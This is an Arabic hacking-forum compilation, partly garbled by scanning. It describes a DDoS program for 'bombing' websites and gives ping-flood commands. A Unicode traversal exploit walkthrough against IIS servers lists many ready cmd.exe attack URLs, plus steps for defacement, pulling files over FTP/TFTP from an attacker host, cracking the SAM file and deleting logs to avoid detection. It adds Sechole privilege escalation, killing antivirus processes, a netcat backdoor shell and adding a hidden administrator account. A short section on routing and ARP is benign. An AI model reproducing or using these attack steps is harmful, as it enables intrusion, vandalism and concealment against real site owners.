|                        |                    | Connect throug | ih a SOCKS Proxy |
|                        |                    | سي التالي      | ضع رقم البروى    |
|                        |                    | Socks Server   | Socks Port       |

وسيكون عنوان الموقع المراد الهجوم عليه هنا



و من خواص هذا البرنامج انه لا يستطيع احد تغيير جهة الهجوم و لتجديد عنوان الموقع المراد الهجوم عليه فقط قم بضغط Update و هو سيقوم تلقائيا بالبحث و التغيير.

و لمعرفة آخر اخبار البرنامج و المواقع التي تم النجاح بقصفها فقط قم بضغط :

War News

و سيظهر لك الشكل التالي :

| 🗙 mran Tools | Warl   | News  |            | ×      |
|--------------|--------|-------|------------|--------|
|              |        |       |            |        |
|              |        |       | بار<br>    | اخ<br> |
|              |        |       | يخ الاخبار | تار    |
|              |        |       |            |        |
|              |        |       |            |        |
|              |        |       |            |        |
|              |        |       |            |        |
| Ŧ            |        |       |            |        |
|              | Update | Close |            |        |
|              |        |       |            |        |

قم بضغط Update و ستظهر لك الأخبار.

و لعمل البرنامج بطريقة ذكية بحيث لا يبطيء الإنترنت ، قم بتشغيل :

| hi_HaCkEr & MaXhAk2000 | Sites UnDeR UtTaCk         | www.3asfh.com/vb                   |
|------------------------|----------------------------|------------------------------------|
|                        |                            | 📕 Use intelligence mode            |
|                        |                            |                                    |
|                        | قم بتشغيل :                | لتشغيل البرنامج عند عمل الوندوز    |
|                        |                            | 💻 Auto Run with Windows            |
|                        | جحة : جحة ج                | الشكل التالي يمثل عدد المرات النا. |
|                        | 8888 <mark>8</mark> Failed | و هذا يمثل عدد المرات الفاشلة :    |
|                        |                            | وصلة تحميل البرنامج                |
| htt                    | p://www.geocities.com      | /boom_q8y4/dorrah.zip              |

...

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

" تدمر المواقع بدون برامج "

\$\$\$\$\$\$\$\$\$\$\$\$\$ MaXhAk2000: الکاتب \$\$\$\$\$\$\$

في هذا الدرس سأقوم بشرح عدة طرق لتدمير المواقع بدون برامج ولكن هناك شرط لتدميرها أن يجتمع عدد كبير قد يصل في بعض الأحيان الى اعلى من ٢٠٠ شخص على الموقع نفسه ويقوموا بتطيق الطريقة معا بعض في نفس الوقت...

الطريقة الأولى

قم بالتوجه إلى "الدوس" ===>== اكتب الأمر التالي :-

Ping www.xx.com

يعني اسم الموقع Xxx بعد ذلك سيخرج لك رقم أي بي الموقع. قم بكتابة الأمر: (اسم الموقع) (قوة الضربه) [- (عددالضربات) ping -n مثال ذلك:

ping -n 1000 -l 400 www.xxx.com

الطريقة الثانية

بعد استخراج الأي بي تبع الموقع المراد بالطريقة الي في الأعلى... قم بكتابة الأمر: ping -t ip حيث ip يعني أي بي الموقع الموراد....

www.3asfh.com/vb

" معلومات عن Routing in the Internet "

\$\$\$\$\$\$\$\$\$\$\$\$\$\$ ACID BURN\_EG:الکاتب \$\$\$\$\$\$\$\$\$\$\$\$\$

موضوع هام لنقطة هامة في الشبكات واود ان اضيف اضافة بسيطة وهي ان الروتير هو جهاز للتوصيل بين عدة شبكات متباعدة (( ولمن يعرف فكرة الخب HUB فال Router يقوم بنقس المهمة وهو جهاز يختلف في حجمه باختلاف المساحات الي يعمل في نطاقها وقد قمت بزيارة لبعض شركات مزودي الخدمة عن طريق بعض الاصدقاء ورايت عدة راوترات وبعدة احجام واستطيع ان اقول بان متوسط حجمه تقريبا • ٤ سم \* • • سم على شكل مكعب .....

# **Routing in the Internet:**

!?what is routing الروتنج هو عباره عن طريقة معينة والتي عن طريقها تنتقل المعلومات من كمبيوتر الى اخر او من هوست الى اخر. 9 Physical Address Determination 1 Selection of inter-network gateways 7 Symbolic and Numeric Addresses

و يعتبر الاول هو المهم فعندما تنتقل بيانات ال ip من الكمبيوتر فمن الضرورى ان نغلف هذه البيانات الخاصه بالـ ip بأى أطار من اى صيغه تكون متصله بالشبكة المحليه للجهاز او بالشبكة المتصل بها الجهاز فى حالته الموجود عليها عند انتقال هذه البيانات. و يتطلب هذا الغلاف التضمين من عنوان الشبكة المحليه او العنوان الفيزيائى لهذا الشبكه مع الاطار الذى يحيط بالبيانات اى inclusion of a local) network address or physical address within the frame).

و الشئ الثانى من المذكور اعلاه مهم ايضا و ضرورى لان الانترنت تتكون من عدد من الشبكات المحلية اى local networks مرتبطة بواحد او أكثر من المداخل اى ال.gateways و هذه المداخل عموما تسمى بالروترس اى ال, routers احيانا يكون لها اتصالات فيزيائيه او بورتات مع الكثير من الشبكات و تحديد المدخل الملائم و البورت لتفصيل بيانات الpi هذا ما نسميه روتنج اى routing و تتضمن ايضا داخل تبادل المعلومات بطرق معينه.

و الثالث من المذكور هو الذى يتضمن انتقال العنوان اى ال address translation من الشكل الكتابى الذى نعرفه و نستطيع التعرف عليه بسهوله و المقصود مثلا عنوان المتصفح اى <u>http://www.3asfh.com/</u> الى ip اى الى اشياء رقميه معقده صعبه و تؤدى هذه المهمه عن طريق ال**S** ال**DNS** ال

www.3asfh.com/vb

و الان ندخل في شرح عمليه تحديد الـ Physical Address اي :

# **Physical Address Determination:**

اذا كان يريد جهاز كمبيوتر ان ينقل ip data اذن فأنه يحتاج الى ان يغلف بأطار مخصص و تابع للشبكة المتصل الجهاز بها. و لنجاح هذا الانتقال في ظل التغليف بهذا الاطار من الضروري ان نحدد ما يسمى بال physical address لأتجاه الكمبيوتر. و هذا يتم بنجاح و ببساطه عن طريق استخدام جدول سوف يوضح كيفيه تحويل ال ip الى , physical addresses فمثلا هذا الجدول يحتوى على عناوين ال ip للشبكة او العنوان المعروف لها . و للحصول على هذا الجدول و قرائته من الطبيعي ان يكون الكمبيوتر يستخدم بروتوكول معين للحصول على هذا الجدول و تحويل ال lipبلي physical addresses و هذا البروتوكول يعرف بأسم ARP اى Address Resolution Protocol ي بروتوكول تحليل العنوان و اعتقد اننا الان ادركنا و فهمنا معنى كلمه تحويل ال ip اللي , physical addresses و يمكن ان نعرف هذا الجدول بأسم ARP cache. و للحصول على الجدول نستخدم امر arp -a و في اليونكس ايضا نستخدم نفس الامر. و هذا مثال حي على الجدول الذي يظهر بعد تنفيذ الامر : C:\WINDOWS>arp -a Interface: 62.135.9.102 on Interface 0x2 Internet Address Physical Address Type 207.46.226.17 20-53-52-43-00-00 dynamic 213.131.64.2 20-53-52-43-00-00 dynamic 213.131.65.238 20-53-52-43-00-00 dvnamic الانترنت ادرس الموجود امامكم هذا هي عناوين كل الشبكات المتصله بجهازي بعد دخولي الي الانترنت و ال Physical Addressاعتقد انكم تلاحظون انه ثابت لا يتغير و بهذا يمكننا ان نقول و نوضح لكم ان ال Physical Address هذا هو ال Mac Address اى رقم الجهاز نفسه الذى تتصل به النتوركس اثناء العمل و لذلك فقد قلت في كلامي ان تحديد ال Physical Address مهم جداً في عمليه نقل معلومات او بيانات ال ip لانه بدون Physical Address اذن فكيف ستتعرف الباكيدجس الموجوده في ال router على طريقها. و ال type هذا مكتوب dynamic اى انه غير ثابت بمعنى انه يتغيير عند عمل ريستارت لكل مره في الجهاز و لكنه يثبت اثناء العمل على الانترنت . و هناك النوع الاخر و هو ال staticاى الثابت الذى لا يتغير "هذا فقط للتوضيح" اعتقد الان انذا فهمنا بمعنى بسيط ما هو الروتنج و ما هي الrouters

•••



Ck / www.3asfh.com/vb

hi\_HaCkEr & MaXhAk2000 \Sites UnDeR UtTaCk /

" الإختراق عن طريق اليونيكود (الجزء الأول) "

\$\$\$\$\$\$\$\$\$\$\$\$ sNiper\_hEx: الکاتب \$\$\$\$\$\$\$\$\$\$\$

يحتوى الدرس الاول على ( ١٣ نقطة ) وهي كما يلي :-

- تعريف باليونيكود
- تاريخ ظهور هذه الثغرة .
- كيفية ايجاد هذه الثغرات
- كيف يتم استغلال ثغرات اليونكود
- الاوامر المستخدمة بواسطة ملف CMD .
  - طريقة تطبيق هذه الثغرات .
- كيفية اختصار ثغرة اليونيكود حتى تتمكن من تفعيل امر الـ ECHO .
  - طريقة نسخ ملف الـ CMD لاتاحة امكانية الكتابة على الملفات.
- كيفية معرفة مشكلة الـ Access Denied والحلول المتبعة لها .
  - كيفية عمل اكاونت للدخول بواسطة الـ FTP .
    - طريقة كشف باسورد الادمينستريتور .
- تغيير الصفحة الرئيسية للموقع وعملية الاب لوود بواسطة برنامج TFTP .
  - مسح ملفات اللوق حتى لا يتم التعرف عليك .

تعريف باليونيكود .
 اليونيكود عبارة عن مجموعة من الثغرات في مجموعة خدمة المعلومات التي ركبت مع / IIS4.0
 IIS5.0 والذي ياتي عادة مع Win2k / Win2k .

- تاريخ ظهور هذه الثغرة .
 لا يوجد تاريخ محدد لظهور اول ثغرة لليونيكود لذا يعتبر ظهورها بواسطة شخص مجهول
 لا يوجد تاريخ محدد لظهور اول ثغرة لليونيكود لذا يعتبر ظهورها بواسطة شخص مجهول
 anonymous person ، وقيل ان اول ظهور لثغرات اليونيكود كانت بواسطة الصينين ولكن لا يوجد مايتبت صحة هذا الكلام لهذه الثغرات ، فتم استغلال هذه الثغرات من قبل المخترقين وتطوير البرامج
 اللازمة لها .

- كيف يتم استغلال ثغرات اليونكود .
 عند تطبيق الثغرة على نظام الـ IIS5 / IIS4 يبدا ملف CMD بفك شفرة اليونكود في المثال الخطاء .
 ومن هنا يتم استغلالها .

http://www.xxxx.com/msadc/..%c0%af../..%c0%af../winnt/system32/cmd. exe?/c+md+c:\hEx

امر الغاء دليل: http://www.xxxx.com/msadc/..%c0%af../winnt/system32/cmd. exe?/c+rd+c:\hEx للمعلومية:لايمكن الغاء أي دليل الا اذا كان فارغاً تمام من الملفات والمجلدات

الامر المستخدم للنسخ

http://www.xxxx.com/msadc/..%c0%af../..%c0%af../winnt/system32/cmd. exe?/c+copy+c:\winnt\system32\cmd.exe+c:\inetpub\scripts\hEx.exe

الامر المستخدم للنقل:

http://www.xxxx.com/msadc/..%c0%af../winnt/system32/cmd.exe?/c+m ove+c:\winnt\system32\cmd.exe+c:\inetpub\scripts\hEx.exe+c:\

### الامر المستخدم للحذف

http://www.xxxx.com/msadc/..%c0%af../..%c0%af../winnt/system32/cmd. exe?/c+del+c:\hEx.mdb

### الامر المستخدم لتغيير مسمى الملفات

http://www.xxxx.com/msadc/..%c0%af../winnt/system32/cmd.exe?/c+re n+c:\index.htm+hEx.htm

الامر المستخدم لرؤية محتويات الملف http://www.xxxx.com/msadc/..%c0%af../..%c0%af../winnt/system32/cmd. exe?/c+type+c:\hEx.txt

الامر المستخدم للكتابة داخل أى ملف http://www.xxxx.com/msadc/..%c0%af../winnt/system32/cmd.exe?/c+ec ho+sNiper\_hEx+>c:\hEx.txt

الامر المستخدم لعملية سحب أي ملف عليك القيام اولاً بنسخ الملف المراد سحبه الى أي دليل وبعدها يتم كتابة اسم الملف في اخر العنوان كالتالي

http://www.xxxx.com/msadc/hEx.mdb

– طريقة تطبيق هذه الثغرات .
 تطبيق الثغرة على الموقع من خلال المتصفح تتم حسب الامثلة التالية :-

http://www.xxxx.com/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+di r+c:\

http://www.xxxx.com/scripts/..%c0%9v../winnt/system32/cmd.exe?/c+di r+c:\

http://www.xxxx.com/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir +c:\

http://www.xxxx.com/scripts/..%c0%qf../winnt/system32/cmd.exe?/c+dir +c:\

http://www.xxxx.com/scripts/..%c1%8s../winnt/system32/cmd.exe?/c+di r+c:\

http://www.xxxx.com/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+di r+c:\

http://www.xxxx.com/scripts/..%c1%pc../winnt/system32/cmd.exe?/c+di r +c:\

وقد نحتاج الى تغيير مسمى الدليل بحيث يكون :-

Msadc, \_vti\_bin, iisadmpwd, \_vit\_admin, scripts, samples, cgi-bin

- كيفية اختصار ثغرة اليونيكود حتى تتمكن من تفعيل امر الـ ECHO .
 في حالة اكتشاف موقع يعاني من مشكلة اليونيكود ولنفترض الله كان على هذه الثغرة :-

http://www.xxxx.com/msadc/..%c0%af../..%c0%af../winnt/system32/c md.exe?/c+dir+c:\

فنحتاج الى نسخ ملف w3svc.exe الى مجلد inetpub\scripts والامر يكون بهذه الطريقة :http://www.xxxx.com/msadc/..%c0%af../..%c0%af../winnt/system32/c md.exe?c+copy+c:\winnt\system32\cmd.exe+c:\inetpub\scripts\w3sv c.exe

بعد نسخ ملف w3svc.exe الى مجلد inetpub\scripts ، الان نقوم بتصفح الموقع من خلال الثغرة مهذه الطريقة :-

http://www.xxxx.com/scripts/w3svc.exe?/c+dir+c:\ الان نستطيع الكتابة داخل أي ملف وبالتحديد الملف الرئيسي للموقع الذي غالبا مايكون في هذا الدليل inetpub\wwwroot\index.htm بحيث يكون الامر بالشكل التالى :-

http://www.xxxx.com/scripts/w3svc.exe?/c+echo+Hacked+By+sNipe r hEx+hExRay@Hotmail.com+>+c:\inetpub\wwwroot\index.htm

طريقة نسخ ملف ا CMD لاتاحة امكانية الكتابة على الملفات

الغرض من نسخ ملف الـCMD وهو لاعطاء امكانية للكتابة داخل السيرفر في بعض الحالات ويتم نسخه الى مجلد السيكربت بهذه الطريقة :-

http://www.xxxx.com/msadc/..%c0%af../..%c0%af../winnt/system32/c md.exe?c+copy+c:\winnt\system32\cmd.exe+c:\inetpub\scripts\cmd 1.exe

الان بامكاننا استخدام ملف الـ CMD الجديد في الثغرة بدلا من الاول بهذا الشكل :-

http://www.xxxx.com/msadc/..%c0%af../..%c0%af../winnt/system32/c md1.exe?c+dir+c:\

- كيفية معرفة مشكلة الـ Access Denied والحلول المتبعة لها

تتم معرفة مشكلة الـ Access Denied من خلال المحاولة في حذف أي ملف من أي امتداد ، فعند ظهور رسالة الـ Access Denied فاليك هذه الطرق حتى تتمكن من الكتابة على المُلفات والتحكم اكثر على السيرفر:-

 ۱- الطريقة الاولى نسخ ملف الـ CMD الى دليل السيكربت بمسمى CMD1 فسوف يتاح لك امكانية الكتابة باستخدام الأمر Copy باستخدام هذا الامر :-

http://www.xxxx.com/msadc/..%c0%af../..%c0%af../winnt/system32/c md.exe?c+copy+c:\winnt\system32\cmd.exe+c:\inetpub\scripts\cmd 1.exe

٢- الطريقة الثانية بالتعامل مع الملف ssinc.dll والطريقة كما يلى :o اولا انشاء صفحة باسم test.shtml

hi\_HaCkEr & MaXhAk2000 \Sites UnDeR UtTaCk

www.3asfh.com/vb

- تكون هذه الصفحة داخل مجلد wwwroot/hEx/test.shtml
- کتابة هذا الکود داخل الصفحة <!--#AAA[...]AA#"--> بحیث ان
   حرف A يتم كتابتة حتى يتعدى ٢٠٤٩ حرف .
- o الان يتم طلب الصفحة من خلال المتصفح http://www.xxxx.com/test.shtml
  - الان سوف تظهر لك الصفحة
  - Access Denied الدينة المحلمة المحلم المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة محلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة محلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحل محلمة محلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة المحلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة محلمة
- اذا ظهرت لك صفحة الخطاء رقم ٥٠٠ فمعناها انك لم تقم بتطبيق الطريقة بالشكل الصحيح وعليك اعادة المحاولة
  - ٣- الطريقة الثالثة باستخدام برنامج NC.exe بحيث يتم عمل اب لوود لهذا الملف داخل مجلد الـ Temp في دليل الويندوز ومنه يتم تنفيذ الاوامر من خلال موجة الدوز وللمعلومية مجلد الـ Temp مفتوح لعمليات الاب لوود .
  - ٤- الطريقة الرابعة وهي من خلال عمل كراش للسيرفر باستخدام البرامج اللازمة لهذا الغرض وهذه الطريقة غير مجديه في كثير من الاحيان .
    - •- البحث عن ملفات : w3svc.exe ، shell.exe ، sensepost.exe ، root.exe ، shell.exe ، generative and sense of the sense of the sense o

- كيفية عمل اكاونت للدخول بواسطة ال FTP .

۱- نسخ ملف CMD الى مجلد Scripts باسم Shell.exe حتى يتم الاستفادة من ثغرة قديمة c+copy+c:\winnt\system32\cmd.exe+c:\inetpub\scripts\shell.exe/

open ftp. host.com وكتابة فيه التآلي Echo بواسطة الامر Echo وكتابة فيه التآلي open ftp. host.com حيث ان هذا هو الخادم للـ FTP .

/c+echo+open+ftp.host.com+>+c:\winnt\mspft.ppl

٣- ألان مُطلوب اضافة مجهول Anonymous الى نفس الملف الذي قمنا بانشاءه mspft.pll shell.exe?/c+echo+anonymous+>+c:\winnt\mspft.ppl/

الى نفس الملف الذي قمنا بانشاءه <u>hExRay@Hotmail.Com</u> الى نفس الملف الذي قمنا بانشاءه mspft.pll

shell.exe?/c+echo+hEx@Hotmail.Com+>>+c:\winnt\mspft.ppl/ ٥- إضافة User قبل Anonymous لزوم الملف الذي قمنا بانشاءه (shell.exe?/c+echo+user+anonymous+>>+c:\winnt\mspft.ppl/ ٢- الان تكرار لحاجة الاعداد

/shell.exe?/c+echo+hEx@Hotmail.Com+>>+c:\winnt\mspft.ppl ۷- يتم هنا ادراج الموقع الحالي للملفات

/shell.exe?/c+echo+lcd+c:\inetpub\wwwroot+>>+c:\winnt\mspft.ppl ٨- الإن يكتب او امر الـ FTP اللازمة لسحب الملف من خادم الـ FTP و هي Get index.htm ثم

يدرج هنا بدون المسج السابق

shell.exe?/c+echo+get+index.html+>>+c:\winnt\mspft.ppl/ ٩- هنا نفس السابق ولكن باضافة Quit

/shell.exe?/c+echo+quit+>>+c:\winnt\mspft.ppl

ا منفيذ امر "FTP.exe?+"-s:c:winnt\mspft.ppl وهو عبارة عن خطوات قمنا بانشاءها وموجودة في ملف mspft.ppl باحتوائها على مايلي :-بانشاءها وموجودة في ملف mspft.ppl باحتوائها على مايلي :-محمد ETP محمد Const

- Open FTP.host.com

Sites UnDeR UtTaCk

www.3asfh.com/vb

- Anonymous - hEx@Hotmail.Com - User Anonymous - hEx@Hotmail.Com - Get index.html - Quit

/msadc/..%c0%af../..%c0%af../winnt/system32/ftp.exe?+"s:c:\winnt\mspft.ppl"

<u>طريقة كشف باسورد الادمينستريتور</u>.
 نحتاج الى وجود برنامجين ( Microsoft Access – L0phtCrack ) وهي لزوم تنفيذ بعض الخطوات لتالية وهى :-

 باسورد الادمينستيتور للسيرفر يكون موجود في ملف ال\_\_\_SAM في دليل \winnt\repair\ وافضل برنامج لفك شفرة الباسورد هو برنامج LophtCrack كما هو موضح بالشكل التالى:-

| C:\Program Files\LO<br>File Edit Iools Windo | phtCrack 2.5\pwd26 - LOp<br>w <u>H</u> elp | ohtCr | ack 2.5                | <u>×</u>                                      |
|----------------------------------------------|--------------------------------------------|-------|------------------------|-----------------------------------------------|
| Words Done: 0                                | / 29156 0                                  | % Do  | one                    | <b>a</b> ti                                   |
| User Name                                    | LanMan Password                            | <8    | NT Password            | LanMan Hash                                   |
| Administrator<br>Guest                       | BLASTER<br>NO PASSWORD                     | x     | blaster<br>NO PASSWORD | B2CCE71EDE1A1EC7AAD3B435B51404<br>NO PASSWORD |
| •                                            |                                            |       |                        |                                               |

 اذا كان هناك مستخدمين في السيرفر ويوجد لديهم حساب فان معلوماتهم سوف تكون في ملف PASSFILT.DLL ونستطيع تحديد مسار هذا الملف من خلال الريجستري بواسطة هذا المفتاح
 :-

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\S YSTEM32\PASSFILT.DLL

اذا كان السيرفر يعتمد في القراءة باستخدام صفحات الـ ASP للوصول الى البيانات من خلال قاعدة
 المسئول هـ الـ MySQL فسوف نحتاج الى تطبيق ثغرة ( htr ) للوصول الى باسورد المسئول عن هذة القاعده و هي كالتالي :-

http://www.xxxx.com/default.asp+.htr

عند ظهور صفحة الخطا في الوصول الى الصفحة المطلوبة وبالتحديد في سيكربت التنفيذ فالطريقة صحيحة وماعلينا فقط سوى سحب ملف database.inc وقراءة محتوياته للعثور على اسم المستخدم والباسورد للمسئول عن قاعدة البيانات .

Sites UnDeR UtTaCk hi HaCkEr & MaXhAk2000 www.3asfh.com/vb

تغيير الصفحة الرئيسية للموقع وعملية الاب لوود بواسطة برنامج TFTP .

- قم بانشاء صفحة وضع شعارك عليها واحفظها باسم index.htm على الـ (:c -1
  - قم بتشغيل برنامج TFTP ونفذ الامر في الفقرة التألية . ۲\_

/c+tftp.exe+"-

i"+1.1.1.1+GET+index.htm+C:\inetpub\wwwroot\i ndex.htm

| tftp.exe              | وهو البرنامج اللازم لعمل الاب لوود ويجب ان يكون شغال في حالة تنفيذ<br>الامر |
|-----------------------|-----------------------------------------------------------------------------|
| "-i"                  | وهو بمثابة باراميترز لزوم قراء البيانات في مكتبة الملفات                    |
| 1.1.1.1               | رقم الايبي الخاص بك                                                         |
| GET                   | وهو الامر اللازم لطلب الملفات مابين الارسال والاستقبال                      |
| index.htm             | اسم الملف بجهازك                                                            |
| \inetpub\wwwr<br>oot\ | اسم الدليل في السيرفر                                                       |
| index.htm             | اسم الملف على السيرفر                                                       |

 مسح ملفات اللوق حتى لا يتم التعرف عليك .
 وتتم هذه العملية من خلال حذف ملفات الـ Log من مجلد System32 بو اسطة الامر :-/c+del+c:/winnt/system32/logfiles/\*.log

....

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

" الإختراق عن طريق اليونيكود (الجزء الثاني) "

\$\$\$\$\$\$\$\$\$\$ الکاتب :XDEMONX \$\$\$\$\$\$\$\$\$\$\$

في الدرس الأول كان عبارة عن اوامر اساسية يستطيع الجميع تطبيقها .. اما في هذا الدرس فالأمر . يتطلب بعض الذكاء والمهارة ..

البداية :

-----

عند وجود موقع مصاب بتغرة ما (يونيكود) فان اول شي عليك القيام به هو نسخ مجلد cmd الى cmd1 بهذه الطريقة:

C+copy+c:\winnt\system32+

c:\winnt\system32\cmd1.exeوالسبب هو تفعيل امر الكتابة .. Echo وبعد ذلك نفذ الثغرة من الملف الجديد ) CMD1.exe هذا شي يعرفه الجميع ) لكن للتذكير فقط !

الان عند تصفحك لملفات الموقع من المتصفح .. من خلال هذه الثغرة فانه سيكون لديك صلاحيات WAM\_USERوهذا المستخدم هو عبارة عن يوزر ينتمي للمجموعه Guest وهو اليوزر المسؤوول عن تشغيل سيرفر. IIS وبما انه من مجموعة Guest فهو لا يملك صلاحيات كثيرة !! الا اذا تم اعداده بشكل سيء :)

لايوجد شي اكثر ادمانا من محاولة الحصول على رووت :) هذا في انظمة nix الما في Microsot فالوضع مختلف :) فإن محاولة الحصول على صلاحيات Administrator ليس بالسهولة التي تتوقعها :) فرفع الامتيازات بشكل محلي في انظمة مايكروسوفت ممكن فقط بطرق قليلة لا يتعدى عددها اصابع اليد الواحده .. وانا اكتب هذا الموضوع لاشرح كيفية احكام السيطرة على السيرفر والحصول على حساب مكافيء للمدير :) والتمتع بجميع موارد النظام .. +الملفات المطلوبة : Sechole.exe Kill.exe Tlist.exe ncx99.exe tftpd32.exe

> جهز العده :) .. لتوفير الوقت جمعتها في مجلد واحد هنا الان سأشرح عمل كل اداة :

١- Sechole وهو اقوى استثمار موجود لرفع الامتيازات بشكل محلي .. وطريقة عمله (بشكل مبسط)
 بأنه يعتمد على صدع في نواة ويندوز ان تي .. يستطيع من خلاله اغتصاب عملية تابعه لمدير النظام يقوم

۲- Ist تقوم بعرض جميع العمليات التي تعمل بالخلفيه .. والفائده منها هو اقفال الفايروول + الانتي فايروس :) ٤- Kill.exe عملها متمم للاداة السابقة حيث ستقوم باقفال رقم العملية المستخرج من الاداة السابقة . ٥ NCX99 نسخه مطورة من الباكدوور NC ينصت على المنفذ ٩٩ TFTP32.exe - للنقل الملفات الى السيرفر ... كل ما سبق كان عبارة عن مقدمه :) اما العمل الحقيقي سيبدأ الان : اولا قم برفع جميع الادوات السابق الى السيرفر .. ثم قم بتشغيل ncx99.exe بهذا الشكل مثلا : http://target/scripts/..À../winnt/system32/cmd1.exe?/c+C:\ncx99.exe بعد ذلك قم بالاتصال بالموقع على البورت ٩٩ .. ستحصل على سطر او امر CMD بدون امتيازات. Guest = الان قم بتشغيل الاداة .. TLIST ستعرض لك جميع العمليات التي تعمل .. قم بالبحث عن رقم العملية PID الخاص بالانتي فايروس ان وجد .. وكذلك اذا وجدت جدار نارى .. سجل رقم PID الخاص بالانتى فايروس والفايروول على ورقه جانبيه .. الان قم بقتل الاجراء بالاداة Kill بهذا الشكل .. KILL.exe PID : مكان PID تضع رقم العملية :) يسأل البعض ! مالهدف من اقفال الانتي فايروس ؟ الاجابة .. أن التحديثات الاخيرة من انتي فايروس تتعامل مع Sechole على انه باكدور .. والان بعد اتمام العمليات السابقة بنجاح .. قم بتشغيل (: Sechole.exeمن المتصفح. عندها سيتم رفم امتيازات IWAM USER الى مجموعه.. Administrators الان بإمكانك تنفيذه جميع الاوامر بكامل الحريه وبدون اي مشاكل في الصلاحيات. Access Denided وطبعا اهم شى الكتابة على الصفحه الرئيسية بامر الإيكو:

Sites UnDeR UtTaCk

hi HaCkEr & MaXhAk2000

C+Echo+Hacked+by+XDeMoNX+ > +C;\inetpub\wwwroot\index .htm

www.3asfh.com/vb

من خلالها برفع امتيازاتك :) .

ولكن ليس هذا كل شي .. القراصنه الاذكياء لا يبحثون فقط عن تغيير الصفحه الرئيسية خصوصا اذا كان الموقع مهم او يحتوي على معلومات او قواعد بيانات ... إلخ :)

سوال : هل تستطيع الدخول بهذا اليوزر ؟ IWAM\_USER الى اي خدمه مثل تلنت او اف تي بي ؟؟ الاجابة : لا .. صحيح اننا قمنا برفع امتيزاته لكننا لا نملك كلمه المرور ! لانها ستكون مسنده بشكل عشوائي .

سيذهب تفكير البعض الى الحصول على ملف السام وكسره :) هذا ممكن .. لكن يوجد ماهو اسهل . بما اننا لدينا حساب مكافي لـ Administrator ولكننا لا نملك كلمة المرور . ما رأيك بإضافه يوزر جديد باسمك مع باسورد خاصه بك مع امتيازات المدير ايضا !! :) قليل من الذكاء والتفكير :) قم بانشاء مستند نصى جديد واضف السطر التالى :

net user Demon pass /add && net localgroup administrators Demon add.bat والان Save as واحفظها باسم.

